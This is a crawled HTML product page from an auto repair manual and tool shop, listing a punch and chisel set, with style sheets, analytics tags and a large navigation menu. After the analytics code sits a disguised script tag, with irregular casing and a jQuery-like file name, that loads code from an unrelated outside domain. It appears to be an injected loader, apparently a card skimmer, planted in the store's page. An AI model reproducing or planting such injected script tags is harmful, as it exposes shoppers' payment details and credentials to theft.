

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.autorepairmanuals.biz/product/AST-1600
body_size: 15423
content:
<!DOCTYPE html>
<html>
<head>
<title>Astro Pneumatic 16-Piece Punch & Chisel Set</title>
<meta name="keywords" content="AST-1600, AST1600, AST, 1600, JB-AST-1600, 745227006670, astro, pneumatic, astro pneumatic, 16 piece, 16-piece, 16, piece, chisel, punch, taper, CR-V, steel, center punches, center, punches, pin punches, pin, cold, chisels, cold chisels, taper punches">
<meta name="description" content="Astro Pneumatic 16-Piece Punch & Chisel Set">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/border.css?cache=3800029524');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.border > .title > .content { background:transparent; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#000000; }
body { font-family:Arial; font-size:12px; color:#000000; }
.subheading { font-weight:bold; font-family:ZurichCondensed; font-size:18px; color:#003300; margin-bottom:8px; }
.button.edge.on { background-color:#68ad68 !important; color:#ffffff !important; }
.heading { font-weight:bold; font-family:ZurichCondensed; font-size:20px; color:#003300; }
.priceparts { color:#000000; font-family:Arial; font-size:12px; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:0%; margin-bottom:23px; }
.addtocart .record .fieldlabel { vertical-align:baseline; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .label { font-weight:bold; }
.customProduct { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; background-color:#F5F5F5; margin-bottom:10px; position:relative; }
.customProduct td { vertical-align:middle; width:100%; }
.product { position:relative; }
.product .headingcontainer { margin-bottom:5px; }
.product .latch { color:#003300; }
.product .priceparts.slash { margin-right:5px; }
.product .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:0px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
.product-description ul { list-style-type:disc; }
.product-description ul, .product-description ol, .product-description li { margin-left:15px; }
.product .addtocartbuttons { text-align:right; }
.product .product-reviewlist > .border { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
div.satisfy { font-size:12px; right:-20px; top:10px; width:350px; height:25px; vertical-align:middle; position:absolute; }
.satisfy ul { list-style-type:disc; margin-left:30px; margin-top:8px; float:left; }
.satisImg { float:left; }
.mycart { position:absolute; bottom:4px; right:10px; }
.ie .mycart { padding-right:0px; padding-bottom:0px; }
button[id*="addToCart"] { background:url("/files/573683/uploaded/add-to-cart.png") no-repeat !important; height:39px; width:185px; font-weight:bold; position:absolute; bottom:4px; right:200px; }
button[id*="addToCart"] .content { display:none; }
/*.product .addtocart .button.custom, .product .addtocart .button.custom[disabled]:active { border:medium none; background-image:url(/files/573683/uploaded/add-to-cart.png); font-weight:bold; padding-bottom:3px; padding-top:0; }
*/.product .addtocart .button.custom .text, .product .addtocart .button.custom[disabled]:active .text { display:none; }
body { background-color:#59b259; background-repeat:repeat-x; margin:0px; padding:0px; }
* { vertical-align:baseline; }
html, body, div, ul, ol, li, dl, dt, dd, h1, h2, h3, h4, h5, h6, pre, form, blockquote, table, tr, td, img, fieldset, a { margin:0; padding:0; }
ul, ol { list-style:none; }
img { border:none; vertical-align:bottom; }
table { width:100%; }
.border { background-color:transparent; border:0px; }
.border > .title { background-color:transparent; }
.bottomcontainer { padding:5px 0px 5px 0px; background-color:#006600; }
.breadcrumbs { display:inline; float:left; text-align:left; color:#000; }
.breadcrumbs .delimiter { font-size:8px; }
.breadcrumbs .link { color:#000; }
.breadcrumbcontainer { padding:0px 10px; vertical-align:middle; height:14px; background-color:#fff; }
.centercontainer { background-color:#fff; vertical-align:top; }
.gapcontainer { background-color:#cccc66; height:10px; width:100%; }
.heading, .subheading { margin-bottom:5px; }
.innertable { width:1080px; margin:0px auto 10px; border-left:2px solid #003300; border-right:2px solid #003300; border-bottom:2px solid #003300; }
.leftcontainer { padding:0px 0px 10px 0px; vertical-align:top; background-color:#cccc66; width:220px; }
.logocontainer { text-align:left; background-image:url(/chicago/siteimage.img?color=006600&text=000000&accent=cccc66&compliment=003300&navigation=ffffff&heading=003300&title=cccc33&logo=006600&link=000000&picture.image.crop.apply=false&stage.color=59b259&cache=1769201374285); background-repeat:no-repeat; background-position:top right; background-color:#006600; }
.margin { margin:0px 7px; }
.navigation.popup { background-color:#d7efd7; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none; padding:0px; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .action { background-color:#cccc66; color:white; }
.pagetitle { margin:5px 0px; }
.pagetitlecontainer { vertical-align:bottom; height:10px; background-color:#006600; text-align:center; }
.rightcontainer { padding:0px 0px 0px 0px; vertical-align:top; background-color:#fff; width:100px; }
.siteelements { text-align:right; display:inline; float:right; color:#006600; }
.siteelementscontainer { width:200px; float:right; text-align:right; margin-bottom:10px; }
.siteelements .link { color:#006600; }
.siteelements .image { width:90px; }
.sitepageimage { width:100%; }
.welcomeelement { float:right; color:#cccc66; }
.welcomeelement.link { color:#cccc66; }
#center { padding:0px 0px 10px 0px; }
#left .border, #right .border { margin:0px 7px; border-bottom:5px solid #59b259; padding:12px 12px 12px 12px; }
#center .border, #bottom .border { border:1px solid #006600; margin:0px 7px; }
#center .margin .border { margin:0px; }
#center .border > .title, #bottom .border > .title { background-color:#006600; color:#d7efd7; padding:3px 6px; }
#center .border > .content, #bottom .border > .content { padding:3px 6px; }
#checkout_572634006 { background:transparent url(/files/573683/uploaded/checkout-button.jpg) no-repeat !important; width:160px; margin-top:8px; }
#checkout_572634006 .content { display:none; }
#continue_572634006 { margin-bottom:11px !important; }
#update_572634006 { margin-bottom:11px !important; }
#delete_572634006 { margin-bottom:11px !important; }
#formnext_1000 { background:url(/files/573683/uploaded/checkout-button.jpg) no-repeat !important; width:160px; margin-top:8px; }
#formnext_1000 .content { display:none; }
.centercontainer .list-stack tr { position:relative; }
.centercontainer .list-stack .list-other { height:1px; position:absolute; width:675px; background-color:#333; padding:0px; margin:0px; }
.centercontainer .list-stack .addtocart { padding:0px; position:relative; top:-136px; left:555px; width:118px; }
.centercontainer .list-stack .list-content { height:145px; }
.centercontainer .list-stack { position:relative; width:540px; }
.centercontainer .list-stack .list-content { padding:5px 0px 5px 0px; }
.centercontainer .list-stack .list-marker { vertical-align:top; }
.centercontainer .list-stack .pricetag { padding:0px; position:relative; top:-136px; left:560px; width:118px; }
.centercontainer .list-stack .panel { text-align:right; }
.centercontainer .list-stack .fieldvalue .priceparts { color:#CC0000; }
.centercontainer .list-stack .fieldvalue .priceparts.slash { color:#000000; }
.centercontainer .list-stack .list-name { left:130px; position:absolute; text-decoration:underline; }
.centercontainer .list-stack .summary { float:left; float:left; margin-top:35px; position:absolute; }
.addtocart .button.custom, .addtocart .button.custom[disabled]:active { background-color:#FF0000; color:#FFFFFF; font-weight:bold; padding-bottom:3px; padding-top:0; height:24px; }
.button.custom, .button.custom[disabled]:active { height:24px; padding-bottom:3px; }
.roushmaster { display:block; width:692px; margin:auto; }
.roushtable { width:100%; border:none; border-collapse:collapse; vertical-align:top; text-align:left; font-family:Arial, Helvetica, sans-serif; font-size:small; padding:5px; }
.roushimg { border:none; margin:0; padding:0; }
.roushimg2 { border:none; margin:0; padding:0; width:692px; }
.roushimgpad { border:none; width:692px; padding:0; padding-top:5px; }
.roushmainimg { border:none; width:346px; display:block; margin:auto; }
.roushnotes { width:346px; border:none; border-collapse:collapse; vertical-align:top; text-align:center; font-family:Arial, Helvetica, sans-serif; font-size:small; font-weight:bold; color:white; }
.roushimagetd { width:50%; text-align:center; }
.roushtexttd { width:50%; padding:5px; vertical-align:top; }
.roushtime { background-image:url(http://www.auto-repair-manuals.com/media/time_bg-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushdifficulty { background-image:url(http://www.auto-repair-manuals.com/media/difficulty_4-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushtools { background-image:url(http://www.auto-repair-manuals.com/media/tools_bg-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushfootersmall { background-color:#000000; }
/*Begin code for site navigation*/

/*
a:link { color:#000000; }
a:visited { color:#000000; }
a:hover { color:#000000; }
a:active { color:#000000; }
.shopall { color:#000000; font-weight:bold; font-family:Arial, Helvetica, sans-serif; }
*/

    #nav, #nav ul { /* all lists */
        list-style:none; float:left; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li { /* all list items */
    position:relative; float:left; line-height:17px; margin-bottom:-1px; width:190px; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li ul { /* second-level lists */
        position:absolute; left:-9999px; margin-left:200px; margin-top:-45px; font-family:Arial, Helvetica, sans-serif; font-size:13px; z-index:2; }
#nav li ul ul { /* third-and-above-level lists */
        left:-9999px; margin-left:229px; }
#nav li a { width:200px; display:block; color:black; font-weight:bold; font-weight:700; text-decoration:none; background-color:#CCCC66; border:1px solid black; padding:2px 1px; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li a:hover { color:black; background-color:#e8e8d9; }
#nav li:hover ul ul, #nav li:hover ul ul ul, #nav li.sfhover ul ul, #nav li.sfhover ul ul ul { left:-9999px; }
#nav li:hover ul, #nav li li:hover ul, #nav li li li:hover ul, #nav li.sfhover ul, #nav li li.sfhover ul, #nav li li li.sfhover ul { /* lists nested under hovered list items */
        left:auto; }
#content { font-family:arial, helvetica, serif; text-align:left; }
#nav a.daddy { background-color:#CCCC66; color:black; width:230px; }
#nav a.daddyc2 { background-color:#CCCC66; color:black; width:230px; }
#nav li a.daddy:hover { color:black; background-color:#e8e8d9; }
#nav a.daddy2 { background-color:#CCCC66; color:black; }
#nav li a.daddy2:hover { color:#000000; background-color:#e8e8d9; width:215px; }
#nav a.c2 { background-color:#CCCC66; }
#nav a.c3 { background-color:#006600; color:#FFFFFF; font-weight:bold; text-align:center; font-size:16px; }
#fred { color:red; font-weight:bold; }
.homelinkbg { margin:0; padding-top:-1px 0 0 0; background-image:none !important; background-repeat:repeat-x; }
.record .fields { width:100px !important; vertical-align:top; }
.product .addtocartbuttons { text-align:right; margin-top:40px !important; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1769331609586"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/scroll.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/expand.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
sfHover = function() {
    var sfEls = document.getElementById("nav").getElementsByTagName("LI");
    for (var i=0; i<sfEls.length; i++) {
        sfEls[i].onmouseover=function() {
            this.className+=" sfhover";
        }
        sfEls[i].onmouseout=function() {
            this.className=this.className.replace(new RegExp(" sfhover\\b"), "");
        }
    }
}
if (window.attachEvent) window.attachEvent("onload", sfHover);
;
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Record('record_1', {});
	new Record('record_3', {});
	new Scroll('productreview_review_684380504_bounds', {"handle": "productreview_review_684380504_thumb"});
	new Expand('title_2', {"expanded": [""]});
	new Action().click('searchsmall_610592710').when(Event.KEY_RETURN).isPressed().and('searchwords_610592710').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<!-- Global site tag (gtag.js) - Google Ads: 1071854135 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1071854135"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1071854135');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7662378974275757" crossorigin="anonymous"></script>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(573683);</script>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-28447143-1']);
  _gaq.push(['_setDomainName', '.autorepairmanual.biz']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.573683.min.js></scRIpt>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script>
<script type="text/javascript">
jQuery.noConflict();
jQuery(document).ready(function($){
jQuery(".stack").appendTo(".toolbar tr")
jQuery(".listmenu").next().after(jQuery(".listmenu")).wrap("<tr></tr>");
});
</script>
<table class="innertable">
    <tr>
        <td style="wi.mydth:220px;"></td>
        <td style="width:760px;"></td>
        <td style="width:100px;"></td
    </tr>
    <tr>
        <td colspan="3" class="logocontainer"><div class="logo">
<style type="text/css">
.yellowText{
font-family:Arial, Helvetica, sans-serif;
font-weight:bold;
color:#FF0;
-webkit-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;; 
 -khtml-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;
   -moz-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;  
    -ms-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;; 
     -o-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;
        text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;

}</style>
<h2 style="display:none;">www.AutoRepairManuals.biz</h2>
<h1 style="display:none;">BEST BRANDS REPAIR MANUALS</h1>
<h3 style="display:none;">Auto, Marine, Motorcycle &amp; ATV Manuals Chilton, Haynes, ATSG, Factory and More</h3>
<table border="0" cellpadding="0" cellspacing="0" width="1080">
<tbody>

<tr>
	<td style="background:url(http://www.autorepairmanuals.biz/uploaded/images/2014/gradient.jpg) repeat-y center #060">
	<table border="0" cellpadding="0" cellspacing="0">
	<tbody>
	<tr>
		<td style="padding:10px;" width="590"><a href="http://www.autorepairmanuals.biz/"><img alt="Auto Repair Manuals Logo, Header" border="0" src="http://www.autorepairmanuals.biz/uploaded/images/2014/header-with-text.png" width="590"></a></td>
		<td valign="top" width="120">
		<div style="position:absolute; top:0px; margin:22px 0px 0px 0px;"></div>
		</td>
		<td valign="top" width="150">
		<div style="position:absolute; top:0px; margin:14px 0px 0px 0px;">
		<table height="101">
		<tbody>
		<tr>
			<td style="text-align: right; vertical-align: bottom; height: 38px;"></td>
		</tr>
		<tr>
			<td height="40" style="text-align: center;" valign="bottom">
			<div class="yellowText" style="font-size:18px;">Call Toll Free<br>
			866-553-8116</div>
			</td>
		</tr>
		</tbody>
		</table>
		</div>
		</td>
	</tr>
	</tbody>
	</table>
	</td>
</tr>
</tbody>
</table>
<br type="_moz">
</div>
</td>
    </tr>
    <tr>
        <td colspan="3" class="gapcontainer"></td>
    </tr>
    <tr>
        <td class="leftcontainer" rowspan="3"><div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_586274122">
<div class="space margin"><div class="space pagesearch" id="pageelement_610592710">
<div  class="space pagesearch" id="pageelement_610592710"><img class="subheading block dynamicimage" alt="SEARCH AND BROWSE" src="/account/images/heading.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;title.text=SEARCH+AND+BROWSE&amp;font=ZurichCondensed&amp;fontsize=16&amp;stage.width.max=206&amp;stagecolor=ffffff&amp;width=206&amp;cache=1769201374285"><h2 class="subheading hide">SEARCH AND BROWSE</h2>
<form class="search form" method="get" action="/search" name="pagesearch_610592710" id="pagesearch_610592710">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_610592710" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_610592710" id="searchsmall_610592710" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div class="space pagetext" id="pageelement_570752016">
<div class="panel"><div style="text-align: center;"><span style="font-size:14px;"><a href="http://www.autorepairmanuals.biz/store/573683/page/910355"><span style="text-decoration: underline;"><strong>SHOP ALL DEPARTMENTS</strong></span></a></span></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_570752014" >  <div id="content">
    <ul id="nav">
      <li><a href="/store/573683/home" class="c3">Home</a>
      <li><a href="/store/573683/page/203572" class="c2">Automotive Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/203572" class="daddyc2">Factory Repair Manuals</a></li>
          <li><a href="/store/573683/page/588618" class="daddy">eAutoRepair Online Manuals</a></li>
          <li><a href="/store/573683/page/194818" class="daddyc2">Chilton & Haynes Manuals</a></li>
          <li><a href="/store/573683/page/143243" class="daddy">Chilton CD/DVD Manuals</a></li>
          <li><a href="/store/573683/page/141089" class="daddyc2">Chilton Hardcover Manuals</a></li>
          <li><a href="/store/573683/page/464137584" class="daddyc2">MOTOR Manuals</a></li>
          <!-- Start Sub-Systems Manuals -->
          <li><a href="/store/573683/page/136400" class="daddy">Sub-Systems Manuals</a>
            <ul>
              <li><a href="/store/573683/page/277258" class="daddy2">Auto Body</a></li>
              <li><a href="/store/573683/page/192537" class="daddy2">Automotive Textbooks</a></li>
              <li><a href="/store/573683/page/3155856" class="daddy2">Brakes, Suspension & Steering</a></li>
              <li><a href="/store/573683/page/3155860" class="daddy2">Diesel Engines</a></li>
              <li><a href="/store/573683/page/3157656" class="daddy2">Electrical / Electronics</a></li>
              <li><a href="/store/573683/page/277271" class="daddy2">Emissions</a></li>
              <li><a href="/store/573683/page/141465" class="daddy2">Engine Rebuilding</a></li>
              <li><a href="/store/573683/page/3159262" class="daddy2">Fuel Inj./Carb</a></li>
              <li><a href="/store/573683/page/277273" class="daddy2">Heating & A/C</a></li>
              <li><a href="/store/573683/page/482489592" class="daddy2">Hybrid</a></li>
              <li><a href="/store/573683/page/3160470" class="daddy2">Key Programming</a></li>
              <li><a href="/store/573683/page/500747" class="daddy2">Parts Locators</a></li>
              <li><a href="/store/573683/page/851828" class="daddy2">Performance Engine</a></li>
              <li><a href="/store/573683/page/3155458" class="daddy2">Restore & Customize</a></li>
              <li><a href="/store/573683/page/3159272" class="daddy2">Specifications</a></li>
              <li><a href="/store/573683/page/277268" class="daddy2">Timing Belts/Chains</a></li>
              <li><a href="/store/573683/page/3159264" class="daddy2">Trouble Code Manuals/CDs</a></li>
              <li><a href="/store/573683/page/3157058" class="daddy2">Vacuum & Wiring Diagrams</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3331474" class="daddyc2">TSB Title Look Up</a></li>       
        </ul>
      </li>
      <!-- End Sub-Systems -->
      <li><a href="/store/573683/automotive-tools">Automotive Tools</a>
        <ul>
          <li><a href="/store/573683/page/878671" class="daddy">A/C Service</a>
            <ul>
              <li><a href="/store/573683/page/865449" class="daddy2">Air Conditioning</a></li>
              <li><a href="/store/573683/page/912057" class="daddy2">Leak Detectors</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Electrical Service</a>
            <ul>
              <li><a href="/store/573683/page/878674" class="daddy2">Battery Charger / Booster Cables</a></li>
              <li><a href="/store/573683/page/480793696" class="daddy2">Laptop & Tablet Computers</a></li>
              <li><a href="/store/573683/page/880147" class="daddy2">Multimeters &amp; Testers</a></li>
              <li><a href="/store/573683/page/880127" class="daddy2">Thermometers</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Engine Service</a>
            <ul>
              <li><a href="/store/573683/page/898073" class="daddy2">Cam Position/Sensor</a></li>        
              <li><a href="/store/573683/page/881064" class="daddy2">Compression/Leak Down</a></li>
              <li><a href="/store/573683/page/878707" class="daddy2">Cooling System</a></li>
              <li><a href="/store/573683/page/337087" class="daddy2">Diagnostic Tools</a></li>
              <li><a href="/store/573683/page/2365637" class="daddy2">Diesel Tools</a></li>     
              <li><a href="/store/573683/page/878682" class="daddy2">Fuel Service</a></li>
              <li><a href="/store/573683/page/480793696" class="daddy2">Laptop & Tablet Computers</a></li>
              <li><a href="/store/573683/page/880097" class="daddy2">Timing Lights</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Body/Chassis Service</a>
            <ul>
              <li><a href="/store/573683/page/878675" class="daddy2">Brake/Wheel/Tire</a></li>
              <li><a href="/store/573683/page/880149" class="daddy2">Fuse/Circuit Testers</a></li>
              <li><a href="/store/573683/page/878724" class="daddy2">Lifting/Hydraulic</a></li>
              <li><a href="/store/573683/page/3475078" class="daddy2">Speedometer Adjustment</a></li>             
              <li><a href="/store/573683/page/3346474" class="daddy2">Windshield Repair</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Gauges/Measuring Tools</a>
            <ul>
              <li><a href="/store/573683/page/906994" class="daddy2">Gauges</a></li>
              <li><a href="/store/573683/page/878727" class="daddy2">Measuring Tools</a></li>
              <li><a href="/store/573683/page/880103" class="daddy2">Tachometers</a></li>
              <li><a href="/store/573683/page/880127" class="daddy2">Thermometers</a></li>
            </ul>
          </li>
          <!-- **** -->
          <li><a href="/store/573683/page/878671" class="daddy">Shop Equipment</a>
            <ul>
              <li><a href="/store/573683/page/878708" class="daddy2">Crushproof Exhaust Hose</a></li>
              <li><a href="/store/573683/page/878728" class="daddy2">Drop Lights</a></li>
              <li><a href="/store/573683/page/878724" class="daddy2">Lifting/Hydraulic</a></li>
              <li><a href="/store/573683/page/878726" class="daddy2">Oil Drains</a></li>
      	      <li><a href="/store/573683/page/3346274" class="daddy2">Recoil Hose</a></li>        
              <li><a href="/store/573683/page/879292" class="daddy2">Transmission</a></li>
              <li><a href="/store/573683/page/879280" class="daddy2">Under Car</a></li>
              <li><a href="/store/573683/page/879281" class="daddy2">Welding</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Brake, Tire &amp; Wheel</a>
            <ul>
              <li><a href="/store/573683/page/878675" class="daddy2">Brake, Tire, Wheel</a></li>
              <li><a href="/store/573683/page/929440" class="daddy2">Tire Pressure Monitor</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Hand Tools</a>
            <ul>
              <li><a href="/store/573683/page/1472737" class="daddy2">Hammers</a></li>
              <li><a href="/store/573683/page/878687" class="daddy2">Hand Tools</a></li>
              <li><a href="/store/573683/page/878713" class="daddy2">Pullers</a></li>
              <li><a href="/store/573683/page/1472936" class="daddy2">Tool Hangers</a></li>
              <li><a href="/store/573683/page/1473035" class="daddy2">Tool Organizers</a></li>
              <li><a href="/store/573683/page/1473135" class="daddy2">Torque Wrenches</a></li>
              <li><a href="/store/573683/page/1472935" class="daddy2">Tubing and Pipe Tools</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Power Tools</a>
            <ul>
              <li><a href="/store/573683/page/878673" class="daddy2">Air Tools</a></li>
              <li><a href="/store/573683/page/1472735" class="daddy2">Cordless Power Tools</a></li>
              <li><a href="/store/573683/page/1472835" class="daddy2">Drill Bits</a></li>
              <li><a href="/store/573683/page/1472736" class="daddy2">Electric Power Tools</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/1472738" class="daddy">Spray Guns</a></li>
          <li><a href="/store/573683/page/878671" class="daddy">Automotive Accessories</a>
            <ul>
              <li><a href="/store/573683/page/1471635" class="daddy2">Cleaning/Polishing</a></li>
              <li><a href="/store/573683/page/1473235" class="daddy2">Towing Equipment</a></li>
            </ul>
          </li>
        </ul>
      </li>
      <!-- ** Auto Part Start ** -->
      <!-- ** Auto Part End ** -->
      <li><a href="/store/573683/page/337087" class="c2">Scanners/Readers OBD-II/I</a>
        <ul>
          <li><a href="/store/573683/page/3833476" class="daddy">Autel Scanner<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
          <li><a href="/store/573683/page/3112450" class="daddy">AutoBoss Scanner</a></li>
          <li><a href="/store/573683/page/924074" class="daddy">Auto Enginuity</a></li>
          <li><a href="/store/573683/page/856468" class="daddy">OTC</a>
            <ul>
              <li><a href="/store/573683/page/482637588" class="daddy2">Heavy Truck ScanTool</a></li>
              <li><a href="/store/573683/page/856468" class="daddy2">DIY ScanTool</a></li>
              <li><a href="/store/573683/page/2377037" class="daddy2">Pegisys ScanTool</a></li>
              <li><a href="/store/573683/page/493347588" class="daddy2">Touch & Encore ScanTool</a></li>
              <li><a href="/store/573683/page/866617" class="daddy2">Genisys Accessories</a></li>
              <li><a href="/store/573683/page/2454637" class="daddy2">Genisys EVO ScanTool</a></li>
              <li><a href="/store/573683/page/865416" class="daddy2">Nemisys ScanTool</a></li>
              <li><a href="/store/573683/page/2454837" class="daddy2">GM Tech-2 ScanTool</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/858112" class="daddy">Actron</a></li>
          <li><a href="/store/573683/page/858110" class="daddy">AutoXray</a></li>
          <li><a href="/store/573683/page/491491596" class="daddy">Can-Do</a></li>
          <li><a href="/store/573683/page/1339535" class="daddy">CanScan</a></li>
          <li><a href="/store/573683/page/899493" class="daddy">Equus</a></li>
          <li><a href="/store/573683/page/899538" class="daddy">Hickok</a></li>
	  <li><a href="/store/573683/page/477641844" class="daddy">iCarSoft<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
	  <li><a href="/store/573683/page/482271622" class="daddy">JALtest Truck<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
          <li><a href="/store/573683/page/471629883" class="daddy">Launch</a></li>
          <li><a href="/store/573683/page/420819584" class="daddy">Leagend</a></li>
          <li><a href="/store/573683/page/881708" class="daddy">Nexiq Pro-Link Truck</a></li>
          <li><a href="/store/573683/page/921418" class="daddy">Noregon JPRO Truck</a></li>
          <li><a href="/store/573683/page/3159264" class="daddy">Fault Code Manuals</a></li>
	  <li><a href="/store/573683/page/3644276" class="daddy">Peake BMW</a></li>
        </ul>
      </li>
      <!-- ** Transmission Start ** -->
      <li><a href="/store/573683/page/267592">Transmission Parts &amp; Rebuild</a>
        <ul>
          <li><a href="/store/573683/page/267592" class="daddy">Automatic Transmission Manuals</a></li>
          <li><a href="/store/573683/page/3304474" class="daddy">Differential Rebuild Manuals</a></li>
          <li><a href="/store/573683/page/3304476" class="daddy">Transfer Case Rebuild Manuals</a></li>
          <li><a href="/store/573683/page/801475" class="daddy">Manual Transmission Manuals</a></li>
          <li><a href="/store/573683/page/588618" class="daddy">Online Repair Manual Subscriptions</a></li>
          <li><a href="/store/573683/page/406885" class="daddy">Transmission Parts &amp; Kits</a></li>
          <li><a href="/store/573683/page/3113162" class="daddy">Torque Converters</a></li>          
          <li><a href="/store/573683/page/832999" class="daddy">Transmission Coolers</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Transmission Look Up Table</a>
          <li><a href="/store/573683/page/267592" class="daddy">Transmission, Transaxle Tools</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Differential, Transfer Case Tools</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Axle Tools</a></li>
        </ul>
      </li>
      <!-- ** Transmission End ** -->
